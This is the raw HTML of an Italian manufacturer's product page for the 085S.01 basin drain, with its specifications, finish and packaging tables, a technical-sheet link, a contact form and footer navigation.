<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-sub_menu_item_wpglobus_menu_switch mega-wpglobus-selector-link mega-menu-item-wpglobus_menu_switch_en" id="mega-menu-item-wpglobus_menu_switch_en"><a class="mega-menu-link" href="https://www.cgsmixer.com/en/prodotti/085s-01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a></li></ul>
</li></ul></div>
         <div class="wpglobus-selector-box"><a href="https://www.cgsmixer.com/prodotti/085s-01/">it</a><a href="https://www.cgsmixer.com/en/prodotti/085s-01/">en</a></div><!-- .wpglobus-selector-box -->
                

            <ul class="nav navbar-nav navbar-right">
                <li><button  id="sidebarCollapse" class="btn btn-lite"><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24" fill-rule="evenodd" clip-rule="evenodd"><path d="M15.853 16.56c-1.683 1.517-3.911 2.44-6.353 2.44-5.243 0-9.5-4.257-9.5-9.5s4.257-9.5 9.5-9.5 9.5 4.257 9.5 9.5c0 2.442-.923 4.67-2.44 6.353l7.44 7.44-.707.707-7.44-7.44zm-6.353-15.56c4.691 0 8.5 3.809 8.5 8.5s-3.809 8.5-8.5 8.5-8.5-3.809-8.5-8.5 3.809-8.5 8.5-8.5z"/></svg></button></li>
            </ul>

        </div>
    </div>
</nav>

        


<nav id="searchsidebar">
        <div class="search-form-1">
        <form class="form-inline" action="https://www.cgsmixer.com"  method="get">
             <input type="text" class="form-control"  name="s" id="search" value="" placeholder="Cerca un articolo a catalogo"><button type="submit" class="btn btn-lite btn-form"><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24" fill-rule="evenodd" clip-rule="evenodd"><path d="M21.883 12l-7.527 6.235.644.765 9-7.521-9-7.479-.645.764 7.529 6.236h-21.884v1h21.883z"/></svg></button>
         </form>
        </div>

         <div class="search-link-1">
             <p><a href="https://www.cgsmixer.com/trova-un-modello" target="_self"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M6 6h-6v-6h6v6zm9-6h-6v6h6v-6zm9 0h-6v6h6v-6zm-18 9h-6v6h6v-6zm9 0h-6v6h6v-6zm9 0h-6v6h6v-6zm-18 9h-6v6h6v-6zm9 0h-6v6h6v-6zm9 0h-6v6h6v-6z"/></svg> Trova un modello</a></p>
         </div>
        
         <button  id="sidebarCollapse2" class="btn btn-lite"><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24" fill-rule="evenodd" clip-rule="evenodd"><path d="M12 11.293l10.293-10.293.707.707-10.293 10.293 10.293 10.293-.707.707-10.293-10.293-10.293 10.293-.707-.707 10.293-10.293-10.293-10.293.707-.707 10.293 10.293z"/></svg></button>
</nav>

<nav id="filtersidebar">

     <button  id="sidebarCollapse4" class="btn btn-lite"><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24" fill-rule="evenodd" clip-rule="evenodd"><path d="M12 11.293l10.293-10.293.707.707-10.293 10.293 10.293 10.293-.707.707-10.293-10.293-10.293 10.293-.707-.707 10.293-10.293-10.293-10.293.707-.707 10.293 10.293z"/></svg></button>
    <h4>Filtra Modello</h4>
     
     <form action="https://www.cgsmixer.com/wp-admin/admin-ajax.php" method="POST" id="filter">

     <div class="row">
        <div class="col-md-12">
                <select name="categoryfilter"><option value="">Categoria prodotto</option><option value="4">Canaline a pavimento in acciaio inox</option><option value="72">Sifoni Isy Siphon</option><option value="37">Scarichi vasca in ottone/rame Sistema Direct</option><option value="13">Scarichi doccia</option><option value="22">Unika</option><option value="5">Canaline a pavimento in polipropilene</option><option value="73">Scarico lavabo AquaSwift Pro</option><option value="38">Scarichi vasca in ottone/rame Sistema Eccentric</option><option value="23">Scarichi vasca in ottone/rame</option><option value="7">Scarichi lavabo</option><option value="74">QuickFix Plug</option><option value="6">Scarichi doccia a pavimento</option><option value="24">Scarichi vasca in polipropilene</option><option value="9">Scarichi vasca</option><option value="14">Sifoni per piatto doccia</option><option value="25">Scarichi vasca a vista</option><option value="17">Scarichi lavabo con sistema "Skip-Up" in ottone</option><option value="12">Accessori</option><option value="15">Sifoni per piatto doccia CSA</option><option value="26">Scarichi vasca in ABS - CSA</option><option value="35">Scarichi lavabo con sistema “Skip-Up” in acciaio inox</option><option value="27">Scarichi vasca in ottone/rame - CSA</option><option value="42">Accessori</option><option value="18">Scarichi lavabo con sistema "Skip-Up" in plastica</option><option value="28">Scarichi vasca a vista - CSA</option><option value="19">Scarichi lavabo tradizionali</option><option value="20">Scarichi liberi per Lavabo</option><option value="21">Scarichi lavabo CSA</option><option value="36">Sifoni</option></select>        </div>

    	<button class="btn btn-secondary grd1">Filtra</button>

    <div class="col-md-12">
	<input type="hidden" name="action" value="myfilter">
    </div>
</form>
<!-- div id="response"></div -->
</nav>

</header>





<div id="hosting" class="section wb section-prodotto">
        <div class="container">

          
        <div class="section-title row">
                <div class="col-md-5 box-prodotto-txt">
					<p  class="cgs-breadcrumb wow animated fadeInRight" data-wow-delay="0.2s"><small><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-lavabo">Scarichi lavabo /</a><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-lavabo-tradizionali ">Scarichi lavabo tradizionali /</a></small></p>
                    <h3 class="wow animated fadeInLeft" data-wow-delay="0.3s">085S.01</h3>
                    <p  class="wow animated fadeInRight" data-wow-delay="0.4s"><p>Scarico 1” 1/4 sabbiato, calotta ottone, asta in acciaio, Tappo SNAP ø 72 mm Corian®</p>
</p>

                    <table class="table table-striped tabella-prodotto wow animated zoomIn" data-wow-delay="0.6s">
                        <thead>
                            <tr>
                            <th scope="col">Modello</th>
                            <th scope="col">Lunghezza <span class="evidenziato">S</span></th>
                            </tr>
                        </thead>
                        <tbody>

                                                    <tr>
                                <td>085S.01</td>
                                <td>
                                    30 - 50 mm                                </td>
                            </tr>
                                                                                                                                                
                        </tbody>
                    </table>

                    
                </div>
       

             <div class="col-md-7 box-prodotto-img">

             <div class="col-mg-8 box-prodotto-immagine wow animated zoomIn" data-wow-delay="0.5s">

                                    <div class="" id="card-img-1">
						
												
                        <img class="imgZoom" alt="test" src="https://www.cgsmixer.com/wp-content/uploads/2022/10/085S-01__001-350x350.jpg" ref="https://www.cgsmixer.com/wp-content/uploads/2022/10/085S-01__001.jpg" />
                    </div> 
                  
                                    <div class="card-image card-image-first" id="card-img-2">
                        <img src="https://www.cgsmixer.com/wp-content/uploads/2022/10/085S-01__002-350x350.jpg" title="085S.01" width="350" alt="085S.01">
                    </div> 
                  

                  

            </div>
            
            <div class="col-md-4 box-prodotto-thumb wow animated zoomIn" data-wow-delay="0.7s">

                                               <a href="javascript:void(0);" id="card-thumb-1">
                            <div class="card-image-2 card-image-first-2">
                                <img src="https://www.cgsmixer.com/wp-content/uploads/2022/10/085S-01__001-500x500.jpg" title="085S.01" alt="085S.01">
                            </div>
                            </a>
                    

                                            <a href="javascript:void(0);" id="card-thumb-2">
                        <div class="card-image-2 card-image-first-2">
                            <img src="https://www.cgsmixer.com/wp-content/uploads/2022/10/085S-01__002-500x500.jpg" title="085S.01" alt="085S.01">
                        </div>
                        </a>
                    

                    
            </div>
                  
            </div>

            </div><!-- end title -->
        
        </div><!-- end container -->
        
                
                    
            
</div><!-- end section -->


<div class="section section-prod-dettagli wb greyground">
        <div class="container">
            <div class="row">
                <div class="col-md-12 wo animated zoomIn" data-wow-dely="0.4s" id="prodotto-specifiche">

                <ul class="nav nav-pills">
                        <li class="active"><a data-toggle="pill" href="#prodfiniture"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.07 12.528l-1.68-1.4c.497-2.361.502-3.016 2.035-4.448 1.938-1.811 7.512-6.525 7.512-6.525.129-.108.271-.155.409-.155.342 0 .654.294.654.647 0 .104-.027.214-.088.322 0 0-3.418 6.509-4.846 8.748-1.127 1.771-1.769 1.896-3.996 2.811zm-1.043 1.301l-1.839-1.535c-4.084.043-2.717 4.559-6.696 4.559l-.49-.021c1.048 1.459 2.706 2.168 4.318 2.168 2.551 0 4.988-1.778 4.707-5.171zm3.973-.39v8.561h-16v-12h9.582c.154-.754.296-1.396.517-2h-12.099v16h20v-12.176c-.641.772-1.272 1.24-2 1.615z"/></svg> Finiture</a></li>
                        <li><a data-toggle="pill" href="#prodimballo"><svg xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd"><path d="M23 6.066v12.065l-11.001 5.869-11-5.869v-12.131l11-6 11.001 6.066zm-21.001 11.465l9.5 5.069v-10.57l-9.5-4.946v10.447zm20.001-10.388l-9.501 4.889v10.568l9.501-5.069v-10.388zm-5.52 1.716l-9.534-4.964-4.349 2.373 9.404 4.896 4.479-2.305zm-8.476-5.541l9.565 4.98 3.832-1.972-9.405-5.185-3.992 2.177z"/></svg> Imballo</a></li>
                        <li><a data-toggle="pill" href="#proddownload"><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><path d="M12 21l-8-9h6v-12h4v12h6l-8 9zm9-1v2h-18v-2h-2v4h22v-4h-2z"/></svg> Scheda tecnica e Istruzioni di montaggio</a></li>
                    </ul>

                    <div class="tab-content">
                  
                    <div id="prodfiniture" class="tab-pane fade in active" style="overflow-x: auto">

                        <table class="table table-striped tabella-prodotto">
                        <thead>
                            <tr>
                            <th scope="col">Cod</th>
                            <th scope="col"></th>
                            <th scope="col">Cromo</th>
                            <th scope="col">Colore</th>
                            <th scope="col">Galvanico</th>
                            <th scope="col">Oro</th>
                            </tr>
                        </thead>
                        <tbody>

                                                    <tr>
                                <td>085S.01</td>
                                <td>
                                30 - 50 mm                                </td>
                                <td>
                                                                    </td>
                                <td>
                                                                     </td>
                                <td>
                                                                    </td>
                                <td>
                                                                    </td>
                            </tr>
                        
                        
                        
                        
                        
                                                 
                        </tbody>
                    </table>
                       
                    </div>

                    <div id="prodimballo" class="tab-pane fade">
             
                    <table class="table table-striped tabella-prodotto">
                        <thead>
                            <tr>
                            <th scope="col">Imballo</th>
                            <th scope="col"><img src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/images/icone/imballo-1.png"></th>
                            <th scope="col"><img src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/images/icone/imballo-2.png"></th>
                            <th scope="col"><img src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/images/icone/imballo-3.png"></th>
                            </tr>
                        </thead>
                        <tbody>

                                                           <tr>
                                    <td>Cod</td>
                                    <td>1</td>
                                    <td>60</td>
                                    <td>720</td>
                                </tr>
                            
                            
                                   
                        </tbody>
                    </table>
                   
                    </div>

                    <div id="proddownload" class="tab-pane fade">

                            <ul class="prodotto-download">

                                                                   <li><a href="https://www.cgsmixer.com/wp-content/uploads/2022/10/085S.01.pdf" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.363 2c4.155 0 2.637 6 2.637 6s6-1.65 6 2.457v11.543h-16v-20h7.363zm.826-2h-10.189v24h20v-14.386c0-2.391-6.648-9.614-9.811-9.614zm4.811 13h-2.628v3.686h.907v-1.472h1.49v-.732h-1.49v-.698h1.721v-.784zm-4.9 0h-1.599v3.686h1.599c.537 0 .961-.181 1.262-.535.555-.658.587-2.034-.062-2.692-.298-.3-.712-.459-1.2-.459zm-.692.783h.496c.473 0 .802.173.915.644.064.267.077.679-.021.948-.128.351-.381.528-.754.528h-.637v-2.12zm-2.74-.783h-1.668v3.686h.907v-1.277h.761c.619 0 1.064-.277 1.224-.763.095-.291.095-.597 0-.885-.16-.484-.606-.761-1.224-.761zm-.761.732h.546c.235 0 .467.028.576.228.067.123.067.366 0 .489-.109.199-.341.227-.576.227h-.546v-.944z"/></svg>Scheda tecnica</a></li>
                                  
                                
                                  

                                  

                                  

                                  

                            </ul>
                      
                    </div>

                    </div>
                    
                </div>
            </div> 

        </div><!-- end container -->
    </div><!-- end section -->

    <section class="panel red">
    <div id="testimonials" class="parallax section db parallax-off" style="background-image:url('https://www.cgsmixer.com/wp-content/themes/cgs/assets/images/parallax_punti_forza.jpg');">
        <div class="container">
            <div class="section-title text-center wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="0.1s">
                <h3>Desideri maggiori informazioni ?</h3>
                <p>Il nostro staff è a Vostra disposizione per fornivi tutte le informazioni necessarie sull'articolo</p>
            </div><!-- end title -->

                <div class="row">
                <div class="col-md-12 more-info">
                       <a class="btn btn-primary effect-1" href="#contatti">Contattaci per maggiori informazioni</a>  
                </div>
         
            </div><!-- end row -->
        </div><!-- end container -->
    </div><!-- end section -->

   </section>


   <div class="modal fade" id="modal3d" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
                <div class="modal-dialog" role="document">
                    <div class="modal-content">
                    <div class="modal-body">
                                              <div id="box-modello-3d">
                            <canvas id="cv" width="490" height="368"></canvas>   
                            <div class="box-3d-buttons">      
                                <a class="btn" onClick="diminuisciZoom()"><svg clip-rule="evenodd" fill-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m21 4c0-.478-.379-1-1-1h-16c-.62 0-1 .519-1 1v16c0 .621.52 1 1 1h16c.478 0 1-.379 1-1zm-13.25 7.252h8.5c.414 0 .75.336.75.75s-.336.75-.75.75h-8.5c-.414 0-.75-.336-.75-.75s.336-.75.75-.75z" fill-rule="nonzero"/></svg></a>
                                <a class="btn" onClick="reimposta()"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm5 20l-1.359-2.038c-1.061.653-2.305 1.038-3.641 1.038-3.859 0-7-3.14-7-7h2c0 2.757 2.243 5 5 5 .927 0 1.786-.264 2.527-.708l-1.527-2.292h5.719l-1.719 6zm0-8c0-2.757-2.243-5-5-5-.927 0-1.786.264-2.527.708l1.527 2.292h-5.719l1.719-6 1.359 2.038c1.061-.653 2.305-1.038 3.641-1.038 3.859 0 7 3.14 7 7h-2z"/></svg></a>
                                <a class="btn" onClick="aumentaZoom()"><svg clip-rule="evenodd" fill-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m21 3.998c0-.478-.379-1-1-1h-16c-.62 0-1 .519-1 1v16c0 .621.52 1 1 1h16c.478 0 1-.379 1-1zm-9.75 7.252v-3.5c0-.414.336-.75.75-.75s.75.336.75.75v3.5h3.5c.414 0 .75.336.75.75s-.336.75-.75.75h-3.5v3.5c0 .414-.336.75-.75.75s-.75-.336-.75-.75v-3.5h-3.5c-.414 0-.75-.336-.75-.75s.336-.75.75-.75z" fill-rule="nonzero"/></svg></a>
                            </div>
                        </div>
                    </div>
                    </div>
                </div>
                </div>



<section class="panel-2">
<div id="dovesiamo"></div>
<div id="mappa">

<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2787.563974514712!2d8.454636815678258!3d45.67965292706185!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47866c893407abf1%3A0x8ac59f6e708ffa0!2sC.G.S.%20srl!5e0!3m2!1sit!2sit!4v1667813686731!5m2!1sit!2sit" width="100%" height="500" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>

<!-- div id="map-txt">
<strong>CGS srl</strong><br>
{:it}Via Torino, 9/a
28060 Cureggio (NO)
Italia{:}{:en}Via Torino, 9/a
28060 Cureggio (NO)
Italy{:}</div -->

</div>
</section>



<section class="panel-2">

<div id="contatti"></div>
<div id="support" class="section wb">
<div class="container">
    <div class="section-title text-center wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="0.2s">
        <h3>Contatti</h3>
        <p class="lead"></p>
    </div><!-- end title -->

    <div class="row">
        <div class="col-md-6">

                <div class="box-contatti  wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="0.4s">
                    <div class="box-contatti-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 0c-3.148 0-6 2.553-6 5.702 0 4.682 4.783 5.177 6 12.298 1.217-7.121 6-7.616 6-12.298 0-3.149-2.851-5.702-6-5.702zm0 8c-1.105 0-2-.895-2-2s.895-2 2-2 2 .895 2 2-.895 2-2 2zm12 16l-6.707-2.427-5.293 2.427-5.581-2.427-6.419 2.427 4-9 3.96-1.584c.38.516.741 1.08 1.061 1.729l-3.523 1.41-1.725 3.88 2.672-1.01 1.506-2.687-.635 3.044 4.189 1.789.495-2.021.465 2.024 4.15-1.89-.618-3.033 1.572 2.896 2.732.989-1.739-3.978-3.581-1.415c.319-.65.681-1.215 1.062-1.731l4.021 1.588 3.936 9z"/></svg>                    </div>
                    <div class="box-contatti-txt">
                          <p>CGS s.r.l.<br>
                            {:it}Via Torino, 9/a<br />
28060 Cureggio (NO)<br />
Italia{:}{:en}Via Torino, 9/a<br />
28060 Cureggio (NO)<br />
Italy{:}                          </p>
                    </div>
                </div>

                <div class="box-contatti  wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="0.6s">
                    <div class="box-contatti-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm5.848 12.459c.202.038.202.333.001.372-1.907.361-6.045 1.111-6.547 1.111-.719 0-1.301-.582-1.301-1.301 0-.512.77-5.447 1.125-7.445.034-.192.312-.181.343.014l.985 6.238 5.394 1.011z"/></svg>                    </div>
                    <div class="box-contatti-txt">
                          <p>{:it}Lun - Ven<br />
8.00 - 12.00 | 13.30 - 18.00<br />
{:}{:en}Mon- Fri<br />
8.00 am - 12.00am | 1.30 pm - 6.00pm{:}</p>
                    </div>
                </div>

                <div class="box-contatti  wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="0.8s">
                    <div class="box-contatti-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14.89 23.654c-7.367 3.367-18.802-18.86-11.601-22.615l2.107-1.039 3.492 6.817-2.082 1.026c-2.189 1.174 2.37 10.08 4.609 8.994.091-.041 2.057-1.007 2.064-1.011l3.521 6.795c-.008.004-1.989.978-2.11 1.033zm-1.538-13.409l2.917.87c.223-.747.16-1.579-.24-2.317-.399-.739-1.062-1.247-1.808-1.469l-.869 2.916zm1.804-6.058c1.551.462 2.926 1.516 3.756 3.051.831 1.536.96 3.263.498 4.813l-1.795-.535c.325-1.091.233-2.306-.352-3.387-.583-1.081-1.551-1.822-2.643-2.146l.536-1.796zm.95-3.187c2.365.705 4.463 2.312 5.729 4.656 1.269 2.343 1.466 4.978.761 7.344l-1.84-.548c.564-1.895.406-4.006-.608-5.882-1.016-1.877-2.696-3.165-4.591-3.729l.549-1.841z"/></svg>                    </div>
                    <div class="box-contatti-txt">
                          <p>Tel. <a href="tel:+390322839971"> +39 0322 839971</a><br>
                           Fax 0322 839973</p>
                    </div>
                </div>

                <div class="box-contatti  wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="1.0s">
                    <div class="box-contatti-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M22 5v14h-20v-14h20zm2-2h-24v18h24v-18zm-2 16l-6.526-6.618-3.445 3.483-3.418-3.525-6.611 6.66 5.051-8-5.051-6 10.029 7.446 9.971-7.446-4.998 6.01 4.998 7.99z"/></svg>                    </div>
                    <div class="box-contatti-txt">
                          <p><a href="mailto:info@cgsmixer.com">info@cgsmixer.com</a></p>
                    </div>
                </div>
        </div>

        <div class="col-md-6">
            <div class="contact_form  wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="0.4s">
                
<div class="wpcf7 no-js" id="wpcf7-f5-o1" lang="it-IT" dir="ltr" data-wpcf7-id="5">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/prodotti/085s-01/#wpcf7-f5-o1" method="post" class="wpcf7-form init" aria-label="Modulo di contatto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="5" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="it_IT" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<fieldset class="row-fluid"><div class="row"><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="nominativo"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Cognome e nome *" value="" type="text" name="nominativo" /></span></div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="azienda"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text form-control" aria-invalid="false" placeholder="Azienda" value="" type="text" name="azienda" /></span></div></div><div class="row"><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email *" value="" type="email" name="email" /></span></div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="telefono"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel form-control" aria-invalid="false" placeholder="Telefono" value="" type="tel" name="telefono" /></span></div></div><div class="row"><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="messaggio"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" name="messaggio">Messaggio *</textarea></span></div></div><br>
<div class="row"><div class="col-lg-12 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><span class="wpcf7-form-control-wrap" data-name="hcap-cf7">		<input
				type="hidden"
				class="hcaptcha-widget-id"
				name="hcaptcha-widget-id"
				value="eyJzb3VyY2UiOlsiY29udGFjdC1mb3JtLTdcL3dwLWNvbnRhY3QtZm9ybS03LnBocCJdLCJmb3JtX2lkIjo1fQ==-15f5e1e26139f5e48375c2ab3a667174">
				<span id="hcap_cf7-6971bfbc2a2288.91059742" class="wpcf7-form-control h-captcha "
			data-sitekey="4f2b6878-b0fb-4897-bf72-c48670a90db6"
			data-theme="light"
			data-size="invisible"
			data-auto="false"
			data-ajax="false"
			data-force="false">
		</span>
		<input type="hidden" id="_wpnonce" name="_wpnonce" value="162d3a1326" /><input type="hidden" name="_wp_http_referer" value="/prodotti/085s-01/" /></span><input type="checkbox" name="privacy" value="1" class="form-control" aria-invalid="false" /><span class="wpcf7-list-item-label">Acconsento al trattamento dei dati personali secondo il GDPR 679/2016</span></label></span></span></span></div></div><div class="row"><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center"><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-light btn-radius btn-brd grd1 btn-block btn-form-cgs" type="submit" value="Invia" /></div></div></fieldset><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                
            </div>
        </div><!-- end col -->
    </div><!-- end row -->
</div><!-- end container -->
</div><!-- end section -->

</section>


<footer class="footer">
<div class="container">
    <div class="row">
        <div class="col-md-4 col-sm-3 col-xs-6 col-12">
            <div class="widget clearfix  wow animated zoomIn" data-wow-duration="1s" data-wow-delay="0.2s">
                <div class="widget-title">
                    <img src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/images/logo_cgs_bianco_compl.png" alt="">
                </div>
                <p>CGS s.r.l. P.I. IT00467300034<br>
                {:it}Via Torino, 9/a
28060 Cureggio (NO)
Italia{:}{:en}Via Torino, 9/a
28060 Cureggio (NO)
Italy{:}<br>
                Tel. +39 0322 839971  <a href="mailto:info@cgsmixer.com">info@cgsmixer.com</a></p>
				
				<p>
					Obblighi informativi per le erogazioni pubbliche: gli auti di stato e gli aiuti "de minimis" ricevuti
					sono contenuti nel registro nazionale degli aiuti di stato di cui all'art. 52 dl. n. 234 del 2012 							presenti sul sito www.rna.gov.it</p>
            </div><!-- end clearfix -->
        </div><!-- end col -->

        <div class="col-md-2 col-sm-3 col-xs-6 col-12">
            <div class="widget clearfix  wow animated zoomIn" data-wow-duration="1s" data-wow-delay="0.4s">
            <li id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Azienda</h3><div class="menu-azienda-container"><ul id="menu-azienda" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-2038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038"><a href="https://www.cgsmixer.com/azienda/">Azienda</a></li>
<li id="menu-item-2039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2039"><a href="https://www.cgsmixer.com/storia/">Storia</a></li>
<li id="menu-item-2040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2040"><a href="https://www.cgsmixer.com/produzione/">Produzione</a></li>
<li id="menu-item-2164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2164"><a href="https://www.cgsmixer.com/lavora-con-noi/">Lavora con noi</a></li>
<li id="menu-item-2371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2371"><a rel="privacy-policy" href="https://www.cgsmixer.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2372"><a href="https://www.cgsmixer.com/cookie-policy/">Cookie Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.cgsmixer.com/prodotti/085s-01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_it">it</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_en"><a href="https://www.cgsmixer.com/en/prodotti/085s-01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a></li>
</ul>
</li>
</ul></div></li>
            </div><!-- end clearfix -->
        </div><!-- end col -->
        
        <div class="col-md-3 col-sm-3 col-xs-6 col-12">
            <div class="widget clearfix  wow animated zoomIn" data-wow-duration="1s" data-wow-delay="0.6s">
            <li id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title">Prodotti</h3><div class="menu-prodotti-container"><ul id="menu-prodotti" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-2043" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-2043"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-doccia/">Scarichi doccia</a></li>
<li id="menu-item-2044" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti current-prodotti-ancestor current-menu-parent current-prodotti-parent menu-item-2044"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-lavabo/">Scarichi lavabo</a></li>
<li id="menu-item-2045" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-2045"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-vasca/">Scarichi vasca</a></li>
<li id="menu-item-2046" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-2046"><a href="https://www.cgsmixer.com/categorieprodotti/accessori/">Accessori</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.cgsmixer.com/prodotti/085s-01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_it">it</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_en"><a href="https://www.cgsmixer.com/en/prodotti/085s-01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a></li>
</ul>
</li>
</ul></div></li>
            </div><!-- end clearfix -->
        </div><!-- end col -->

        <div class="col-md-3 col-sm-3 col-xs-6 col-12">
            <div class="widget clearfix  wow animated zoomIn" data-wow-duration="1s" data-wow-delay="0.8s">
                <div class="widget-title widget-title-contatti">
                    <h3>Contatti</h3>
                </div>
                <ul class="footer-links">
